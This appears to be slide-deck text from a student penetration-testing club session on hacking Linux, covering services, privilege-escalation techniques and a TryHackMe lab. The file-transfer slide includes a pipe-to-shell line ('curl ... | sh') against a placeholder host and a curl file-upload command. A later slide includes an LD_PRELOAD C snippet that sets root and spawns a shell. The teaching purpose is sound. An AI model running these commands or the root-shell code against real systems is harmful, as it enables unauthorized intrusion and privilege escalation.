# **Breaking Servers**

Linux Hacking w/Gabe and Justin

Sign-In: https://da.gd/5pDwFm

### SIGN IN PLEASE: DDD

https://da.gd/5pDwFm

### **Next on Bronco CPTC...**

| When        | What                    |
|-------------|-------------------------|
| July 2nd    | Informational Meeting   |
| July 9th    | Intro to Pen Testing    |
| July 16th   | Intro to Networking     |
| July 23rd   | Hacking Windows         |
| July 30th   | Hacking Linux           |
| August 6th  | Breaking Web Apps       |
| August 13th | Business and Consulting |
| August 20th | CPTC Tryouts            |



### Agenda

1

**Linux Basics** 

Linux structure

3

**Tools & Attacks** 

peas

2

Common Services

Common Linux Services

4

Lab

Learn by doing

01

### **Linux Basics**

how a linux works

### **Nuanced Vocabulary**

#### **Terminal**

**Embedded System** 

## Command Line

**Overall CLI** 

### Terminal Emulator

Application / Program

#### Kernel

Inner workings near hardware

# Command Prompt Different than

Different than Windows

#### Shell

Wraps/protects kernel

### Terminal





### Terminal Emulator



# Command Prompt

```
a a a
                           mark@linux-desktop: /tmp/tutorial
File Edit View Search Terminal Help
Setting up tree (1.7.0-5) ...
Processing triggers for man-db (2.8.3-2) ...
mark@linux-desktop:/tmp/tutorial$ tree
   another
   combined.txt
   dir1
    dir2
       dir3
       test 1.txt

    test 2.txt

      test_3.txt
    dir4
    dir5
        - dir6
    folder
    output.txt
8 directories, 5 files
mark@linux-desktop:/tmp/tutorial$
```

### **Command Line**



### Pop a shell?

- Not actually "popping" the shell
  - It's not broken
- Get a session of a shell program running
  - EX: bash, zsh, dash
- Basically means arbitrary command execution
- You want to get "root" user
  Different than / (root directory)



### File Tree - As a Tree



### File Tree - Contents of /

| bin  | 1ib32  | opt  | srv |
|------|--------|------|-----|
| boot | lib64  |      | sys |
| dev  | libx32 |      | tmp |
| etc  |        |      | usn |
| home |        | sbin | van |
| lib  | mnt    | snap |     |

### File Tree - Contents of /

| bin  | 1ib32  | opt  | srv |
|------|--------|------|-----|
| boot | lib64  | proc | sys |
| dev  | libx32 | root | tmp |
| etc  |        | run  | usr |
| home |        | sbin | var |
| lib  | mnt    | snap |     |

02

### **Common Services**

**Linux Lovers Unite** 

### **Common Linux Services**

- FTP Port 21 TCP
- SSH Port 22 TCP
- HTTP Port 80/443 TCP
- MYSQL Port 3306 TCP

### FTP: 21 TCP



#### **File Transfer Protocol**

Host files for downloading and sometimes uploading Can be anonymous, guest, or require creds Can host sensitive content or be vulnerable

### **SSH: 22 TCP**



#### **Secure Shell**

Remotely access and manage systems Requires credentials or an authorized key-pair

### HTTP: 80/443 TCP



#### Hypertext Transfer Protocol (Web Servers)

Lots of different web servers on different ports Some are vulnerable Others have vulnerable content (next week)

### **MySQL: 3306 TCP**



#### MySQL (Database Servers)

Store large quantities of data in database structures Potentially store sensitive data such as creds, credit cards, etc. 03

### **Tools & Attacks**

**Cool Stuff** 

#### Tools

Msfvenom - Payload Generation
LinEnum - Enumerate privilege escalation vectors
Linpeas - Enumerate privilege escalation vectors
GTFOBins - Linux binaries that can be exploited

### File Transfer



Python Web Server (https://da.gd/9AaLR)
python3 <name of script> -b 0.0.0.0 8080
curl --upload-file <file> http://<ip>:<port>/outfile

Curl Download

curl http://<ip>:<port>/downloadfile > outfile
Cool Curl

curl http://<ip>:<port>/downloadfile | sh

### **Linux Attacks**



#### Run as root

#### Hijack program running as root

If there is installed software running as root and you can spawn a shell process with it, you can get a root shell Usually use a known exploit



### SUID/GUID

Abuse Set User ID/Group User ID permissions

Executables with SUID/GUID bit run as owner/group owner respectively

You can run it if you have execute perms, but it will spawn as owner



### **Environment variables**

#### LD\_PRELOAD

Loads shared objects before anything else Useful when you can run a binary as sudo, then preload custom .so

#### LD\_LIBRARY\_PATH

List of directories that a program should look for to load a library Find libraries of a program, create a fake clone, set envvar to clone

```
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
    unsetenv("LD_PRELOAD");
    setresuid(0,0,0);
    system("/bin/bash -p");
}
```

#### Path abuse

#### **Abuse PATH variable**

PATH variable is an environment variable
Acts as a list of "shortcuts" so user doesn't need full path
You can "trick" programs that don't use absolute paths by
manipulating path variable, or the program's current directory



### Reused/default creds

Test default/reused credentials on services/users
Always test default credentials (Google!)
Always test credentials you discovered elsewhere



#### **SUDO Abuse**

You have access to SUDO on specific binaries
Use sudo on specific binaries so the process spawns as root and
start a shell process



### World writable scripts

Script run as root that does not protect its source For example, a cronjob may run as root and call a binary Possibly a world writable/executable directory



04

### Lab Time.

Learn by doing

### **Lab Instructions**

#### **TryHackMe**

https://tryhackme.com/room/easyctf

Goal: Finish the room.

If you do not finish, this room is part of the homework.

# Got questions?

GO AND ASK ANYBODY!!!